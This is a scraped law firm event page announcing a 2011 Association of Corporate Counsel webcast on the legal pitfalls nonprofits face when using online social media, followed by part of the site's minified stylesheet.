

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2011/05/association-of-corporate-counsel-webcast-online-so
body_size: 7698
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Association of Corporate Counsel Webcast: &quot;Online Social Media and Nonprofits: Navigating the Legal Pitfalls&quot; | Insights | Venable LLP</title>
<meta name="title" content="Association of Corporate Counsel Webcast: &amp;quot;Online Social Media and Nonprofits: Navigating the Legal Pitfalls&amp;quot; | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2011/05/association-of-corporate-counsel-webcast-online-so" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Association of Corporate Counsel Webcast: &amp;quot;Online Social Media and Nonprofits: Navigating the Legal Pitfalls&amp;quot; | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Association of Corporate Counsel Webcast: &amp;quot;Online Social Media and Nonprofits: Navigating the Legal Pitfalls&amp;quot; | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2011/05/association-of-corporate-counsel-webcast-online-so" />

<meta class="swiftype" name="title" data-type="string" content="Association of Corporate Counsel Webcast: &amp;quot;Online Social Media and Nonprofits: Navigating the Legal Pitfalls&amp;quot; | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2011/05/association-of-corporate-counsel-webcast-online-so" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2011/05/association-of-corporate-counsel-webcast-online-so#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Association of Corporate  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F05%2Fassociation-of-corporate-counsel-webcast-online-so" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F05%2Fassociation-of-corporate-counsel-webcast-online-so" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F05%2Fassociation-of-corporate-counsel-webcast-online-so" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Association of Corporate Counsel Webcast: &amp;quot;Online Social Media and Nonprofits: Navigating the Legal Pitfalls&amp;quot; | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2011/05/association-of-corporate-counsel-webcast-online-so" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">May 19, 2011 - 2:00 PM - 3:15 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Association of Corporate Counsel Webcast: "Online Social Media and Nonprofits: Navigating the Legal Pitfalls"</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F05%2Fassociation-of-corporate-counsel-webcast-online-so" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F05%2Fassociation-of-corporate-counsel-webcast-online-so" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F05%2Fassociation-of-corporate-counsel-webcast-online-so" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Association of Corporate Counsel Webcast: &amp;quot;Online Social Media and Nonprofits: Navigating the Legal Pitfalls&amp;quot; | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2011/05/association-of-corporate-counsel-webcast-online-so" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Association of Corporate Counsel<br />Nonprofit Organizations Committee<br />Webcast</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>Online social media, including social networks, blogs, and wikis, bring new opportunities for nonprofits to communicate their messages and advance their respective missions. However, using online social media without first considering the potential legal risks can expose the unwary nonprofit to potential liability. Although the laws and regulations governing online social media are diverse and still under development, nonprofits should understand the likely and known legal traps that can snare them when using online social media.</p>
<p>This webinar will help nonprofits navigate the legal pitfalls of using online social media by considering the key legal issues and providing guidance that nonprofits can use to minimize the related liability risks. This guidance will address employee guidelines, user agreements, disclaimers, licenses, and other risk allocation strategies. Related topics that also will be discussed include employment issues; defamation, harassment and other accusations of bad behavior; copyright and trademark protection and infringement, including the consideration of fair use; and privacy concerns.</p>
<p><strong>Speakers:<br /></strong><a href="http://www.venable.com/Armand-J-Zottola">A.J. Zottola</a>, Esq., Venable LLP<br />Lesley Pate Marlin, Esq., Venable LLP</p>
<p>This event is open to ACC members only. Please visit <a href="http://www.acc.com/" target="_blank">ACC's website</a> or call 202.293.4103 if interested in membership.</p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2011/05/association-of-corporate-counsel-webcast-online-so/files/online-social-media-and-nonprofits--navigating-the/fileattachment/socialmediaandnonprofitsnavigatingthelegalpitfalls.pdf?rev=1b0c7d521bab44789f700c39b4b89114&amp;hash=D167F75D56B0D782A6EEAAB26A6C2F1D" target="_blank">Online Social Media and Nonprofits:  Navigating the Legal Pitfalls</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/technology-media-and-commercial">Technology, Media, and Commercial</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-for-2026-the-new-york-llc-transparency" data-content="New for 2026: The New York LLC Transparency Act&#39;s Impact on Nonprofit Organizations">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venable.com/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css
body_size: 38262
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}em,strong{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}sub,sup{font-size:.75em}sup{vertical-align:super}sub{vertical-align:sub}@font-face{font-family:AvenirNextW04-Demi;src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW04-Demi.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW04-Demi.woff) format("woff"),url(/assets/images/fonts/AvenirNextW04-Demi.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Bold;src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Bold.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Bold.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Bold.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-BoldItalic;src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Italic;src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Italic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Italic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Italic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Regular;src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Regular.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Regular.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Regular.ttf) format("truetype")}body,html{color:#061e3c;font-size:16px;height:100%}html{font-synthesis:style;scroll-behavior:smooth}body{font-family:AvenirNextW06-Regular,sans-serif}a:focus,button:focus,input:focus,select:focus{outline:none}div,section{box-sizing:border-box}a{text-decoration:none}a,button{color:inherit}button{background:none;border:0;border-radius:0;cursor:pointer;font-family:inherit;font-size:inherit;padding:0}button,input,select{-webkit-appearance:none}input,select{-moz-appearance:none}input[type=checkbox],select[type=checkbox]{-webkit-appearance:checkbox}select::-ms-expand{display:none}input::-moz-placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input::placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}[v-cloak]{display:none!important}.comma-separated span:not(:last-of-type):after{content:", "}.accordions{padding-top:4.75rem}.accordions__accordion{font-size:0;overflow:hidden}.accordions__accordion:last-child .accordions__button:before{border:none}.accordions__controls{display:flex;justify-content:flex-end;padding-bottom:1.1875rem}.accordions__control{color:#09a5a8;font-size:1.125rem;transition:color .3s ease-in-out}.accordions__control:focus,.accordions__control:hover{color:#061e3c}.accordions__header{background-color:#f0f0f0;font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;margin-bottom:0;margin-top:0;position:relative;width:100%}.accordions__container{padding:0 2.375rem}.accordions__container--flex{display:flex}.accordions__title{background-color:#f0f0f0;color:#061e3c;flex:1;font-family:AvenirNextW04-Demi,sans-serif;padding:1.75rem 2rem 1.75rem 0;position:relative;text-align:left;z-index:2}.accordions__title:after{border-bottom:thin solid #d3d3d3;bottom:0;content:"";position:absolute;right:0;width:100vw;z-index:1}.accordions__button{color:#fff;cursor:pointer;line-height:1;padding-left:2.375rem;transition:padding .3s ease-in-out}.accordions__button:before{background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);bottom:0;content:"";left:50%;position:absolute;right:0;top:0;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;z-index:1}.accordions__button:hover{padding-right:2.375rem}.accordions__button:hover:before{background-color:#09a5a8}.accordions__button--active,.accordions__button:active{padding-right:2.375rem}.accordions__button--active:before,.accordions__button--active:focus:before,.accordions__button:active:before,.accordions__button:active:focus:before{background-color:#061e3c}.accordions__button--active .accordions__icon,.accordions__button:active .accordions__icon{transform:rotate(45deg) translate(-50%,-30%)}.accordions__icon{font-family:AvenirNextW04-Demi,sans-serif;position:relative;top:50%;transform:translateY(-50%);transition:transform .3s ease-in-out;z-index:2}.accordions__content{height:0;opacity:0}.accordions__content--rich-text{max-width:80ch}.accordions__content .related-content,.accordions__content .rich-text{line-height:2rem}.accordions__content .related-content h3,.accordions__content .rich-text h3{color:#061e3c}.accordions__content--expanded .rich-text{margin-top:1.1875rem}.accordions__content--expanded .section--expanded{margin-top:2.375rem}.accordions__content>:first-child{padding-top:1.1875rem}.accordions__content>:last-child{padding-bottom:4.75rem}@media (min-width:60em){.accordions{padding-top:4.75rem}.accordions__button--active,.accordions__button:active,.accordions__button:hover,.accordions__header:hover .accordions__button{padding-right:7.125rem}.accordions__header:hover .accordions__button:before{background-color:#09a5a8}.accordions__content--expanded .section--expanded{margin-top:3.125rem}}#related-content.accordions__container .accordions__content--expanded 